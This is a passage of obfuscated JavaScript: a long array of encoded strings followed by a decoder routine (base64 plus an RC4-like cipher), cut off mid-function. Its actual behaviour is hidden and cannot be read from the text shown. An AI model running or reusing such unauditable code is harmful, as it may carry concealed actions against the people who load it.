oRrCoqWQe','sqpcPfhdTW','wmoVqxuV','0jdqHDkX0QZqMnki06FsSYFqKW','WQ53W43dPCoKW6XFuIxdTq','WO8uWOTxmJBcGCkX','sXdcTwVdUSofW7y2W5PG','W43dNSkYWPZcGCoSra','y13cJ8k+','n8ocW6rjAW','xmkaW7NcQq','WOPqW5ZdISkyqSoECCo+W7e','CxJcPmkVp8oaWP4mWR4','EuXmAey','W4JcM1Tp','jCo3WO3cLSkY','zwjpEMm','zwn0twfSzq','gSk9WOKoWO0','vwzUufq','D29YzciGyxv0BW','jSoqW5VdSftcHutcRGfb','WRZdOCkbW7tcTW','i8oqtXjF','tf/cN8o/sCobWQBdOYPC','i8ouW7vexq','WP0Xi8oFpsO+WRxcMmkc','tCkzW4KSW4i','zgvVlwnVBNrHAq','WPZdVSoDat0Asa','WPayW6fzjG','CgXHDgzVCM0','W4JcNuFdOCoSzCkhW6C','sK3cO8kfWQZdTwKww0e','sw52ywXPzcbNAq','Dw50CNLuzxH0','lMzPBhrLCI1VCa','h8omvXlcOSkc','cSobvqtcJCkiW47dRmo6za','BMn1CNjLBMn5','FSoKas5NWPXzuYfe','BLdcKSkPWOBdN1C','WPrpyM8','WQq2W7urW7O','W7WEWQlcJMS','omojW6Hn','xbtcUe3dQ8oA','WPmgW7JdKSoA','WPSgi8o2kG','W5XuCNVdUh1x','DMnsu0m','E0tcPmk4','rvbHDvC','wwH1Ag0','cqtdGCkhWR3dGmkj','Cuvqu24','WRZdRmk9W4u','y2fTBa','t8ktW7JcUN9ogv7dN8kT','z2LUp2nSAwvUDa','WOy4W5WjW5BcVCoNWO3cNMy','yNjHDMu','EuDIDw4','W4xdPmoiWOu','qCkFc0pdUCk9W7BdPCo8FGa','AgLKzq','zwHHEwS','WRtdJCodW5RcSa','dGldH8kzWQxdK8kjdfFdIG','D8ojFLqj','DhLWAw5N','tSo6DfKpWRFdGgC','W7y/WQJcOa','W6FcRSkdt8o2','r0tcNmo1','Dg9vChbLCKnHCW','c8oassNcPq','AgLLyui','DxjSCW','qbRcPG','W6VcHmkmWR/dMa','D2vIA2L0t3zLCG','rxtcTCknWQa','s8oNdJq','ywXSB3DfC2nHCa','WOPAy3zB','yu1vyKS','W5BdRCoeWOXAx1KyWORdGW','W4BdLmk1WOJcHSo0','WRhcPmowW6fL','bcBdSCk8WOXPExK','EhzRyvm','W6ZcTwJdJCoDtSkkW4OV','WQxcQq9Ko2GBdCoIAa','WRvJq3n4','ywrKswnLq2fUza','rCkmW7eXW4G','ywj5t3a','Cu1qyw4','omoUguhcUG','z2LUoIa1ChGGma','EhnxqvC','WRZdSmoEfJarx8kuuG','WQjXW53dOCo+','W78ZWRlcOg7cISk+WPH+','Auv3Bxq','W6VdPSk5W4/cJrtcNmkxW6Lq','ieC6ia','ica8zgL2igLKpq','W47cQf5GW7tdGa','0khqVTc+0lhrIDc10l3qUngpia','pJtdPSkYkCo0WOm','W7Xtr2NdKa','DbRcJLxdUG','WPHvW57dMCkk','Dg9Uq29SB3i','xCk6tmknCW','W7RcQmk3WQFdPG','Aw1WB3j0yw50','icaGicaGpgj1Da','W5lcT2q','W77cQCkQwSoH','ebZdOuddOSojW6KgWOGS','yvFcKa','WP8+W7CdW7u','WRNcQa18zsOWfCo3AW','rxDVt0y','WQ3dR9ct0zVtG9ct07VqQSkoqW','wDoO0lNrLnc50QVrSTcH0AtqGa','iNn3ywWYlwLUCa','W7ZcHCo0W5Xg','A2DhAM4','lCoEWPtcGt0d','t2Tezhe','zwn0mG','AgvYDhnqyxj0BG','zciGD2LKDgG9iG','WO48W5WPWPZcP8o+WPZdGMu','W5BcVt1ZWRpdHru','W4/cG8ozpSozFZ4jW7bp','WOG+W40oW5RcOSo0WPlcG3S','DgvJDg9Y','rmomsMCy','WOBdKCooWO3cJW','i3nJ','DxnLCKXVz2DLza','zuZcG8k6WP7cGbX2ALG','WQauW69d','W6mNWRlcVhBcJmk5WPHSW4y','WRTPW41JWP4bma','y2f0y2G','WOOeW550o8oZW6RdTsm','0zdqGnkR04m','psiXmYiGAgvPzW','zg9JDw1LBNrfBa','C2v0vgLTzq','umk2DSkwuG','jCk7WO8jWQTA','DgHLBG','WQRdLmkyW5pcTW','W6FcT8kIDSow','CCoJWQhcUXW','vCkeWQddTmk9','x8k6rCk+WQO','tLBcLCkTWRK','jmklrq','W5JdL8oOWRxcVtSLDSoqW6a','WOGTWQpcQwe','W7FdReiRBs14qCk/na','sw9KAhC','C3r5Bgu','ugX2DNa','0khtTDkb0QNrHTog0BtsGrZrMG','ywWTyNv0Dg9UiG','iMDPzNqTAxCIpG','brNdN8kBWPldJSkEpL/dJW','CvPKDxK','AgxcUmolDa','FL3cG8kdWPNdN14','tfZcNSoQsq','i3boyw1L','bapdNmksWQpdQCkKb3i','ruf0zg8','qCo7WONcVsS','DSoCWPlcMJLxwY0W','u8kwE8kdWRW','z2v0rwXLBwvUDa','WO5wW4pdKmkA','WRZdL8omW77cGG','WPOjWR3cIuS','nCkkWOCdWOa','WQiRWQpcJ2O','W6pcT8kVASoI','BNLYzfu','WR5HW4ZdUmo7W7v1usO','W7lcTCkSW4lcJGNcLCkoW7ju','CdOGltDWEdSkia','vhvYA2v5','WPiCWQ3cQha','dh3cKmoWqSoLWRpdRwi','WO8WmSozhZC','W7uJW5LMWOLC','CfzkqwC','WRVdSmkSW5lcNG7cKmkvW6e','WOGQmSof','WORdRmkeW4q','nmorWPFcMcTgCdyWiW','W7i2WQZcVvBcSmko','WOpcU097W7/dImoM','WPvwW53dN8kjFG','W6VcTIil','y3jLyxrLqw5ZDW','bmkVvCkMFqJdUqHGWRy','e8kLrwWp','W4xdPmolWOjycwuF','EfjpC0u','W77cSSkOEmoG','nmkKWO3cI8kXW7VdLCoAW75l','W7pcTCk6W4NcMrlcKCobWRCb','WOv4W6GJ','WPz/xu95','vxPIzwTPC3rHBG','W4pcVSoabtKAaSoFimo1','ugHYtKS','nCoGsIXy','WOe6W5q/','m8k6zNCk','eSobW7vlqq','bmkGsxqH','sLrMDxi','DgvYBxnby2nLCa','W73cImoTWQVdLCorgX4kgq','z2v0vxnLCK1Lza','WQSLa8o5nG','wmoaW7/dSW','CgfYDg5LCKf2yq','CmodW6bjs1ZdJCovyCkX','n8oFoKlcSsddJYBdVW','gqldNmk0WR7dJCkFoa','DSowW5hdVHRcK0tcV1mu','iSkpqMuGW44wbM8a','yZ0Il2fZC2v0CW','l3jVC2uUCg5N','WQHSW5/dS8oNW6r4','WPVdJSoQW6VcN8kboa','mwzYidfMCG','yNfgBgi','y29UzMLYBuj1Da','lSk7W48pWQfqCNRdMWe','WQWfW5HSnG','v8k2w8k2FsVdQf4QWQy','WOZdPCokgt0','mJiXmtK','pc9KAxy+','WQzIW5f2WPinn1tcTSkb','W7aZWRxcT1a','y2fUy2vS','W7uGWQ7cUq','i2zMnda4mq','WQr4W6VdI8oc','WOf6WQddMSo9W7ZdV29BW6i','A2v5zg93BG','WRdcQrzBiN0Teq','W5HlWOO1B8kQWOBdScCY','z0Tnv0e','W4GrWQ/cK8kMWQ7cPSoFWP9+','W5BdPSoiWQDDcfmj','DuLfDuG','zMfSC2u','W5ivWQRcHSoKWQZcUSozWQP3','0jhsPDcT0ixrMToPWO/rODoq0ki','Dg9tDhjPBMC','ESkGWOddJ8k5W7W','smo+W4fnW64iatlcMLK','zNjLzW','W7NcGmkP','WOOPW4S1W4e','t8kDW7JcV3nqnMNdNSkT','zCkwwCktWQ0h','Dw5KzwzPBMvK','kCkaqMiYW5GCaa','aqZdNmkqWQtdGmkxlW','WRhcHCoxW5fCWO7cTXldJq','hJtdKmkDWRG','WOmYW6FdNmog','jMD0oW','WOS+W4X1fq','W6/cHSkJWPNdKCkegG','WPJcOuP3W7FdHmo6W5tcJq','B0f1DgG','y291BNrYEtmIpG','AfBcLmkLWONdNW','WP4OW6hdMCo8W6hdPg4','0lxqVDgcinc90luG0l3qSnc5','v2TsDwS','rKRcLmkJdmkeWRFdPZWm','WPayW4fLkdlcGmkUWR0','cmkHuf0c','WO7dN8oSWQ7cKW','WQpdH8oLWQy','ugLnwNi','WOe3W67dKCo8','W4hdNCkZWP3dLmkGaJ7dICos','cCoisbBcOmkt','D2fzBxO','rJddSmksWO98B1xdRuC','lKRcKSkNWOldJLygzv8','Cg9WDxa','W6ZcUYScWPW','WQDtW5a','qurKs3e','zg0IpKeTu0m8lW','WRTFW5ZdM8kwnSoezSo2W60','zgLZywjSzwq','shrizhm','itWVAdq+','WOhcQKb1W6xdHq','sNzzCwu','eIpdP8kr','AvDpv3C','q1b0C0m','ChjV','W4vwWOztns/cH8oVWQb/','ywDL','pgnLBNrLCJ48zG','W67cMSkOWR8','iCozmvtcMd3dIsBdV8o3','WPJdM8o0W7tcR3K9ECoD','cCoBuWxcR8ktW4xdICo7DW','WO3cRJTEkW','sfr2r3m','WOSoW5HJkSoKW4VdOt09','se1vCgO','DgHVCML6yxrPBW','WPzWW6GQW6pcS8oYW5FcKSot','r2XhDxO','WPTEE0zsW5hdVSkjWRVcHa','r09qvwu','WORdRCkMW6NcLq','WQr1WPbSWP4mnLJcTSoj','shbYEK8','WPqWoSoB','w1/cVCo2w8oqWQddIwzF','C3vIDgXL','WRZcQt8','y2XHC3noyw1L','WOlcOHqYWQdcNCoKW4NdKSoG','z2vpBK1HBgu','W57cNutdPSovECkRW7yCyG','C2vYq2HHCNqSia','WORcQLO','WRxcHCkIWQ7dLCkqqXSgdW','qKNdNmo6q8oBWRtdO3vb','WQLWW5/dPSocW6X9wse','W5NcKCkDCmow','zxHLy0nVBw1HBG','DgvK','l8kXWOuiWQihshZdNaO','nCkCtx0','WQRcJND7W50','z2v0vgLTzxPVBG','yCkhwSky','vhPUB3e','EmonW5JcTXBcGLJdOfGh','C2v0sxrLBq','WO0wpSoUgq','nmkAux19WPnwegKf','yxbWBgLJyxrPBW','mc0Wlta','Bwf0y2HeAw1LBG','nmoeWP7cHtffsX03Ba','jtTIywnRz3jVDq','W6a6WQ7cOW','BSk4WO/dJ8kq','aZFdNCkhWRG','WPxdM8oWWQ3cHx8MFa','yuvLqM8','W5y8WQdcTLtcHSkP','gmkTE1Wx','n8ocmuxcVZFdIG','uLjuqxu','DgfYz2v0','BMTgBK8','rbdcOfhdUSoB','ENjKvhq','W709WQ/cSq','thjrs0m','sfHRDKC','WOxcLrxcGSk4pmo4WQvDjq','fSkBWQu','EmkwWQNdV8kK','oCodoMtcTt7dJY/dUCo2','zMXPBwL0BwvZCW','W7RcU3JdNa','WO09W6jhpq','iM9Wzw5bDxrOBW','zM9YrwfJAa','uwLRsgG','g8kVfsaKW4W2WPpdKde','WOC0W6FdISoMW6NdPMu','k8kjW4bMWRi','nmkRvuWx','dcZdS8kq','B1rizvq','yNvPBhqTAw4Gyq','DwBcRmk4','e8ohW51ByG','icaGidWVzgL2pG','uwjWswG','B3iGlJeYCYbLyq','qmkrFSkGWPm','ingb0llqVTc5ingb0yFqTDgc','z2vUzgvY','c8omtGBcVmkjWOdcOSo1yW','ESkBwmkd','ywz0zxjuAw1LCG','W7JcQIyNWO01WQS','C2HPzNq','DKfHtKm','l3DHBgXLDc9Kzq','WRRdSmkGW4/cIWpcUSkxW6Dc','WObuW7f/WRK','re5zBKK','W59iAM9yW7FdVmkzWRVcHa','Egf4vKK','DgDtB1y','A0rfrvm','C2L0Aw9UoNrYyq','WOHjDIeEWPtdSmkaWRtcGW','W6/cQJmfWPWIWRu+WOOb','uLrduNrWu2vUza','qbRcOeFdImoAW7uyW6b8','vhfozfe','Ce5VqxC','EevHsxC','WOJcOuP1W7JdI8oGW4i','ymooas5NWPWnawak','W5ldOSozW5K','oCoGoutcRG','W6ZdRaPUjgOWfCk5oW','Cur6Eg0','DxnLCL9Szwz0','W5RcI8kw','lMjNx2HLyxj0','z3HVDNq','y8oxWPJcGZDrFtiQzG','DLz0Exa','C25Uyum','bYpcVCopW4W4jJRcRqy','W4a8WQ3cJN0','oYbIB3jKzxiTCG','fdFdSmknWPLBB2BdPeS','rSk3WRZdRmk+','gqtdHSkBWRq','nmoXWPRcMJrHuY4/yq','cSo9FqRcGW','icaGicakicaGia','ic0GrLy6','B8kiu2S2','W59bW5akWPRcMCkN','w1/cOSoTxSoCWRZdRq','WOimoYCxWPu','W7K3WPRcUmkQ','WOpcNSoLWQ7cJ8ouprS','k8kDWPNcGIXxxsXGbq','i8k5WOqEW6ffqghdKvq','svxcNmo4qmoq','uezWCvO','tMTqqKW','BMn0Aw9U','DwDoqKS','WQ5JW5ddSSoUW61EsZddSG','i8kBuNOOW5e6h2ax','ifvjrdOG','vhLpDgq','Cg9ZAxq','Cg9PBNrLCI1LDG','F8k7BuCiWRldINBcIx8','mNWWFdn8mxW0','yxv0AgDVB2q','WPHEya','WO3dL8k6W5BcJ8k4qW','t3PgtwK','WPJdGSoTW47cGmkfm2BdTtS','fIFdOCkTWOv5F2/dSLW','WO4RW4K/W53cQ8osWOdcHxK','WPtcR3L+WRxdHq','vmozAXb/W4H5kxzr','W5tdOmozWOHC','BNrLCG','WRLTW44','ECobWOVdHJLYuZChAW','W57cISkOC8oeEZORW6jF','Ahn1Bq','CgfYDg5LCKXLzG','vmoAAWr/WOjLk2ux','t0PMy2G','BLDbr2W','WO7cMmo6W6XA','WOuiW5jImspcMCkKWR1/','yxbWzw5Kq2HPBa','v8kNtSklBahdPW','p8odoKi','DMLKzw9ZlW','i8kDWQ5ktvVcHmkyF8kI','xeNcR8kyWQe','oYC+','WRNcNCo+W4Ta','zMfLuxa','E3VcQ8kV','r1vjuLG','WOTsW53dNmksEW','y8owW7xdMJu','wxjUyK8','yM9KEq','W4HhzxRdPvLwk3ZdOG','Dg9Rzw49','CMvXu2vUza','e8k5WQycWP4','mtiKkse','vNPnt1C','WPhcPfq','W57cJuFdRCkLpSk7W6OrAG','A1hcHCkV','y29UzMLYBwf0','WOSoW4n1odxcGmkGWQf/','zgL2pG','WO9tW63dLmo5','WPPEyMjsW5e','BMqG','vw3cOmk2ba','CuHqA0e','gSofwWdcVCkRW4NdUCoN','mSogpvBcPdFdIG','C2v0uMvTB3rLra','BMHVuNi','asVdO8obW6OOkIRcOq','0ydrG9c20lxqVDgl','WPJcVeTGW7/dJmo5W5q','hGxdNCkaWPldGmkEkvVdIG','lu1fttO','BguUCg5NiIbHBa','iCoUaLpcRq','WO50W7RdQCoh','WO5dW7pdNCo/W65ZtIhdQa','C2DdA1K','r01QB2i','CgfUihn0EwXLpq','tMjLuu8','BgfIBgu','W7tcMCkOWQm','Dg5LCG','WRrPW4RdImop','iSofW7XewuZcLq','WOtdGCoNWPBcVgi8Emox','z2v0vMLKzw9uCG','Bg9NAw5HDxrO','EuX4A3i','B1HPzgu','0ylqTDcX0y8G0yFrGTc+ingc','nmoMvqDM','F8ksw8kbWRW','y8kBDgxcLr/dOMhcSSoT','kmo8vHVcTa','B0j2B0m','CvLbBwG','W67cMSkOWR/dMSkDaWG','wM9WBwy','i25VDgLJzu1Vza','imofjG','Buj1DhrVBG','m8o9yrb+','iGOGicaGicaGia','BGdcTvFdOCog','zxjH','y8kHDv8xWRtcJW','rffku0K','imo6nuJcVq','lcaJBMv4Da','CNKTy29SB3iPoW','WORdHCoyFCktDJOnW6ur','yuf6ALi','tCo6gcG','AK5Xu3rbrffMvq','WPv0W6GoWQlcUSoWW5hcL8oc','n8oTCemiWRpdGZm','fCoXrIT+','rNPiz1a','WPDCW4q','0j7qSDc90ldrGngd0lBqTDc90yS','kSkQWOWb','lM1Wna','pJXPBwCGy2XHCW','qSorF1mj','Bg9VlMnVBs9Tyq','WPpcOL5tW5hdKG','W4uCWRJcJW','rKpcGCo1tComW6JcQM5c','C8kNWPJdR8kJW7ldKq','CgfYzw50','W7ZcOZSnWPi','W4pcQvT+W73dNSo3W4pcJmkI','WOFcGaf/lG','cIaGicaGicaGia','BmkHqSkmqG','04NrNCk8','bdBdOCkn','qunvCxG','C0PSrue','iJ48l2K+phnWyq','C3nHz2u','BhrLCG','q0fntcDVBYbuBW','WPhcPgLcW4ZdIdhdJG','imodieRcSq','iNrOAxmUC3r5Ba','mSkDWQSSWQK','uhj0Dge','pCojo0G','WQGBWPtcS2C','tSkkESknWRy','tLjSuKW','WRueW4GuBW','ignLBNrLCJSGyW','b8kOww8l','cmoWeYeSWP4','BwfYz2LUoIaTmG','WP5NW696WPq','rI7dUSkyWOLMr2/dR10','zKriz3y','W4VcKe/dNmoQFCk7W64','qMvSyxj1CW','WO/dPmoahq','n8kUWOumWRPnzNFdLae','n8kSWOazWQDhtW','zM1Pr3u','i3nLBMrNAwz0','WPBdV8oqgs0qwCkm','WPyfW4nj','WPZdImo3W73cMSkejexdPd4','WRCjWR/cJN4','WOf0W705WQ3cT8o0W5RcNG','W7tcQXj5kga','zMfPBgvK','cMZdTSkqWO0','AwDODd0ImJqIpG','y1ZcQCkUfa','hCoAqaDh','W6PHW5H8WOWdmLJcK8kk','ANrbsxq','W6VcOca','AhjLzG','rL/cL8oqAa','W7JcUepdISo2','W5JcKuBdP8oUECkBW6KCDG','0liG0ylqSW','W40kW4nt','W5tdRCoeWOHF','BhrZ','WPiRi8o2dcqLWRpcHG','Bwf0Aw9UigzVCG','C2nVCMvuAhjLCW','W6P/W5HHWPSWmeZcISkf','suXfra','W5BcLmkGW7tdQtzOn8kfW70','Ew9Os3K','W5GvWPVcLCok','BXRcR0xdQ8oCW64CWPvT','jZ48C3rYB25NpG','yxbWBhK','Amk1W6mOW73cVSkeW6BcPJu','WOtcL0pdQCoSmCk1W6quAW','W5lcRwj2WQm','B2zkww4','tGxdNCkd','CgfYDg5LCK5VDa','gCoGwmkTya3dPfiGW6C','W4lcGbBcQSkQkmo6WRTbkG','WPefW4Lq','eqZcMmo0s8kvWRhdPMzF','BxKTy29UDgvUDa','DgLVBK1LC3nHzW','W43dMCk9WOBcGa','u0TKyKG','txPxyvu','WOVcVxLSW7ddIrDgWP/dPa','ACkqW5y0W6q','WPpcMmo/W5fkW4RcVhxcMCoB','iK1HBguIihDPza','wxj5sM4','ECoyW5VdUW','ANvtuuu','iJ48l2K+','svz1y0e','W7xcJmk1WRK','xCkCr8ouW6O','Dhj5Bwf0y2G','W63cJSkjWPJdVW','ASk1W7yZW7K','fCogya','WPKRW6tdPtHPW5FcMmkd0Bi','0lpqVIdqSIdrGTc1','yLf1Cxu','WPykW5LHnSoIW5a','mmk6WOqFW6nAqhBdKXa','Bg90EMu','WQyajmoUhW','ugfYDg5LCIbjua','q0fnrvjbie9o','W4Liy30','Aw9U','WRNcKmo9W5Dx','WORcQLPxW73dImo5W5tcH8kZ','WOGXWRxcSG','WPddQCoGhtKqu8kixSkt','WP9AywDxW5ddSSkyWRa','WOxcVmosgZezxCklcSoB','C2HVD1zHBgLKyq','W6TiyNVdSMbkl2/dPG','DMfS','WPOUW6BdNq','zdeXoq','WQT+W6K4WQVcSCoPW5pcKmoq','EwjHDui','BLb4CNC','W5BcVx9TW6RcMLSvWPZdRW','qL9esvnq','ESolW5BcLdLnusCYiG','CxvLCNLtzwXLyW','WPddMmoVWRVcUW','WPC8WRtcONbJ','icaGicaGignSyq','WPGTjmohfIqO','WQTUW5hdVSo5','y23cSmkpWRO','DK16tNq','W4OnpZe','gSoia1dcTq','BwvtAxrLpu5VBG','WPqTm8os','W6mPWPBcVCoS','jmovW75gaKZcKCkAFCkS','f8ktAWP6WO9N','uM95q3K','WOfLW6uNWQS','addcTDol05VrHYRqUnk50jW','WOSRWR/cQg1+W4G','smkTwCkJDcddR0CSWRC','W5tcUciIW7FcKvKTW4ZcTW','qMf5y3K','DxnLCM5HBwu','WOldOCk4W4JcTa','W4pcMKxdRCoQvmkmW4GX','B8ogW5NdIq','B3Hpt1e','ESkwq8k9WQ0kua','Dc5Jyw1SB28UyW','vvnb','rmoXdW','y1ZdJCk4WORdMfjXoWu','nbFdUCkxWPO','qu5ptLLnt1vt','l8o+W5fdW7Xnta','tXtcR0ddQ8oeW5GaW4f6','WQ/dVmkJW6BcKHtcLmozWRG','WOVcPfrt','CSonW5VdUZFcMvJcUv0p','oSofiaBcSJ3dMY/dVG','l8oTFslcOG','W6JcSSknACo+','A2fYBwe','EKjTDey','r8kHqSklyq','vxDlEeW','ruTXsui','0jlqUnc00lxqVIdrJDc70lxqVa','nSkTWPZdG8k5W5BdICoEWRTs','lY9JAgf0lMnHBq','W6JcJwldRa','W4XnEh3dS3PSl2xdTq','WPHsFhnsW5xdQG','W5TizxtdUa','ywtcQCk1oa','FSo0Dfu','CCo8jtKB','C2XPy2u','rrVcOK/dU8omW78g','i8odoG','C3rYzxrJAa','wCkqW5NcKM8','y3jLzgvUDgLHBa','luXbtKDtoG','qhNdT8kEWOnJBxJdRL0','W5JdR8okW5u','t8ohbqev','zmoAWPtcGbTmxcq3Fq','AmkVW746W7VcOCkQW4JcSJi','DvvhBKC','Dg9mB3DLCKnHCW','rSkaW7ZcR2S','W4VdG8kUWOdcNmoFtMNcK8ks','W7JcQJWkWPWI','s3bmCMG','y3vZDg9Tlxn3yq','yMfSyw5Jzq','xbtcR0BdOG','WPbaW6FdGCknC8oLDSoRW7i','WPmJW6BdU8oKW6NdUhm','WOldGmomWPdcPa','z2v0','zJNcM0BdMG','WRmFW51ZiW','0jZtJ9kJ06lqOG','WOZcRum','lSkluW','BMn0Aw9UkcKG','WOPhW4RdLmky','yKTou3u','W4pcUL13W6pcGmo3W5dcM8kJ','o8o+AtD+','zuGKtvmMCtDknW','inc30ldqVnc10l3qUngc0yWG','WO0WWR7cOgTdW4ddJ8oepW','v0rVuuC','0QJtV9gJ0zxtH9gQ077rNTkC0ze','WPKsi8oelW','lNbUzW','iCkkrq','i2vKzwrLza','WRVdICoTW63cLmoCtH4BeG','r0lcLmo/','W5NcNmk5WRNdM8ks','CgLUDgvYzxn0lG','nSomW6nhsG','FCodW6nev10','WQVcNSo/WOrBWO7dUw/dJCoW','BmojWQXlve7cG8kelmoH','uCo2dZK','WRxdHSo5jW8','gSogCGT4WPG+uZbu','W5aCWRJcGSoTWQ3cU8or','WPtcVL9eW4FdSJRdHCoBW60','DgL0Bgu','CmowW5/dUq','dmoAyHDaWOuGCJXC','ASo+Bq','CMvWB3j0','WQeEW55McG','WPaxWQ7cQ14','W5PWCLxdSq','zu9oyLG','zgvVlcaJC3rVCa','oCkJWOldJ8k6W7BdImodWRXt','lMHLyxj0','WOJcVNPzW5W','WOPgW4ddVmkyymoFBW','C3m9iMj1DhrVBG','W4xcVgb2WRhdIr4','W4VcKmkiAa','W6BcRx3dH8ol','oCotEuxcUZZdMItdTmoN','u1yX','WQ0IW7a+','mtLIyW','W6BcOZDtW54NWQ96W5yl','qK9nEgu','Dgu7cIaGicb0BW','mhW1Fdr8m3WXFa','dmoAxWhcKCkoW4q','W7tdVmoTW4pcKqFcISkiWRSt','z8oCWRPucr/cJmopBCoW','dSk1WOulWR0','Dgf0zq','ywrKrxzLBNrmAq','WRhdNSoPWOLfWP3cS2ddICoR','D3LcCwG','CMvTAxvTtNvTyG','W57dNSkVWOBcMSoPtMq','W7RcN8kSWRNdLCkoqaCFda','zu9MzNnLDa','W6a3WQ/cSf/cISkRWOu','p8oByH9PW5S','W4NcGmkj','WQtdUSkQ','z1FcNSkK','uujvyNO','CxnQrg0','BfZcK8kjWOhdM0aQ','qL9Vl3nLBMrnzq','WPxdM8oUWRlcOgqLvComW7O','kmoTWOJdJ8kHWQNcGmkfWRDu','CgfKu3rHCNq','WPXFWRVcG8o/WRBcPSosW4ay','DMLKzw8','WRG4W6vrjq','u2vUAw9Y','WRldPCogWRpcSW','WRSkW4D8iCoWW4BcPq','DeTVuxK','zxzPy2vZ','fc/dSmk4WPy','WPBcU1zFW4O','WQfPW5X9WOSr','vSkdWQG','q29SB3i','ASkgrCkgWRWbsrTOwq','sMzPqwi','qaVdNSkEWQhcJmkgl0ZdKG','amk/WPGoWRC','WPVcRKjNW7q','WOS2WQRcShq','jNa9','WOmbnNxdVgDiohNdGG','icaGicaGica8za','gSogvadcUSkvW5xdQCoNEq','0yVcIDg40yBsIDos0P3sSTkMnG','W5PprfBdLW','vg9Widi','lSk7WO8kWRPa','y8kxC8kqqa','i2zMyZeWnW','WRHRl9c90BZtTDoq0Q7sLnkY','WO8HnSofgs04WRZcKW','z8ocetue','ACkzW5RdVHRcK1FcVXW','WPuiW5zpoG','tCkwW7lcNgXhnv/dP8kW','uwvgA2S','WR3cNwfkW4G','gmokwrZcU8kjW5tdRSo2EG','0lRrGngl0llqSngo0yiG0llqSa','w8oxWQNcPqe','k8oBW5VcLdrcqtfJlq','W7mtWPpcMmoDnSkwi8k7WR4','AxndB25MAxjTzq','s2fHB3y','W5XvAhtdUa','qNv0Dg9U','yKTOrKe','Dc1HBMLTyxrPBW','W7BcImkHWQG','zsKGE30','DgvYmW','q2fTBa','smoQut0SWPWGWO8','ymkvF8kQwq','W5/dUmoxshOtu8ktb8kw','WPr0W7eQWQlcUG','tLtcLCoCwSoqWRZdVKTf','x8ousMul','WO7cUL1MW77dGmoxW53cImk0','W5Xcy33dUga','mCosmuu','0PNsTngO0R7sRDcH0Pm','Burqzfi','yKrmuNy','gmonyYn+WOmIEZ0','W6VdHmoBW4HDWPZcSYW','umoGgt8pWOmYWPJdLcy','t8khW6xcRxvpgeFdISkQ','ywnRz3jVDw5KoG','fmoRaCoGoaVdPfCJWQW','AKXeBg4','bdldPCkAWO5S','lwfUAw1HDgLVBG','k8kht2O','zCkKWQOUW7xcSCkMWQldTxm','zMfJzxrPBwu','FCkCwCkh','l2HHC2G','lMf1zgLVlxvUBq','z29Vz2XLiJ4kia','jmobW75C','ywDLCY9WAg90BW','icbVBM1VDxnLBW','wmkRW747W4S','sCkCW6pcTh9qoL/dJSkD','W7TosgZdHq','WQddLSkNW67cSq','WP9uywvxW4BdVSkUWQdcHa','B3iPoYi+pc9PpG','DunRDNu','W5hdS8ocWOz3dvSpWQFdMa','lurju1a6','Ahq6idGWmdSkia','0lxrGnc10lRqU9go0yFqUngc0yW','C2HVD0nVBMzPCG','uNvZC2LH','0llqUngb0l3qTDgi0yW','y29UBMvJDgvK','0l7qTnc90l7qS9c+inc4ingc','E8oDW5i','W6JdTmoTW5lcKHhdLW','ueXVrhi','W4uEWQ0','dmosWRBdUtOcEWVcI8o5','W41iDsxcPI5jk3tcVW','0RnK0ARsIDgi0BVrOToSW5tsPq','BJmIignSyxnZpq','oCodW6ngCfVcNCkB','WOVcQKnZW73dIa','DgLTzq','WP4RWQJcQNzuW4RdHCoaiG','zNjVEMvUmta','kCkavwS1W5iyhYex','ldNdS8oAW7ZcJmoByru','WPeRW6pdI8o7W4BdQM1q','WRTPW5XRWR4rfe/cQmkf','WOWeW4rbkSoUW50','tfZcMmo6rW','W4BcGmkkE8ohDG','WPNcPLP+W7q','WO1DW5BdIG','BI94lxD3DY1MBW','DuVcT8k5iSoOWPinWQ/cOq','wLDVB3G','W5xdP8olWO0prrHdW5JcMa','kr7dPCo8BmkSWOCEWQ7cTW','ig9Uy2XPy2S9iG','ywPTqKW','W7pcQJWjWO04','mSkluwiMW58C','Aw5N','EfrNweK','lNr5CgLUzY1KBW','W7/cHSo4W4bgWOldUw/cNCkW','B3vUDa','WOldMSoLWQBdUW','ienbtuW8l3n0CG','zKntAKy','ic0GsefmtdOG','DLbPCwi','tg/cKCkLWPW'];_l=function(){return Fc;};return _l();}function _m(a,b){const c=_l();return _m=function(d,e){d=d-(0x26d+-0x12ae+0x62*0x2f);let f=c[d];if(_m['NxUCch']===undefined){var g=function(l){const m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let n='',o='',p=n+g;for(let q=0x40f*-0x2+-0xc*0x135+-0x107*-0x16,r,s,t=0x10*0xd1+-0x11bf+0x4af;s=l['charAt'](t++);~s&&(r=q%(0x8a4+0xbe1*-0x2+-0x1a*-0x95)?r*(0x490+0x96e+-0xdbe)+s:s,q++%(0x1*-0x13f0+0x1ce8*0x1+0x17e*-0x6))?n+=p['charCodeAt'](t+(-0x1*0xdc7+-0x419+0x11ea*0x1))-(-0x57*0x6a+0x2555+-0xd*0x19)!==0x16fb+0xaf*-0x1d+0x65*-0x8?String['fromCharCode'](0x222f+-0x1a74*0x1+0x6bc*-0x1&r>>(-(0x1874+-0x905+0x1*-0xf6d)*q&0x179a+-0x265e+0x1*0xeca)):q:0xb81+0xa*-0x362+0x7f*0x2d){s=m['indexOf'](s);}for(let u=-0x91e+0x10be+-0x3d*0x20,v=n['length'];u<v;u++){o+='%'+('00'+n['charCodeAt'](u)['toString'](-0x2*0x6b2+-0x2ed+0x1061))['slice'](-(0xcb5+0x1985+-0x2638));}return decodeURIComponent(o);};const k=function(l,m){let n=[],o=-0x14f6*0x1+-0x1*-0x259d+0x1*-0x10a7,p,q='';l=g(l);let r;for(r=0x1dc*-0x7+-0x11*-0x1c1+-0x10cd;r<0x1ec8+-0xe50+-0xf78;r++){n[r]=r;}for(r=-0x1*0x82a+-0x4+0x82e;r<0x273+0x1794+0x1*-0x1907;r++){o=(o+n[r]+m['charCodeAt'](r%m['length']))%(-0x7*-0x3a3+0x1549+-0x2dbe),p=n[r],n[r]=n[o],n[o]=p;}r=0x5*-0x19+-0x148e+-0x1*-0x150b,o=0x1*-0x782+-0x18a6+-0x188*-0x15;for(let 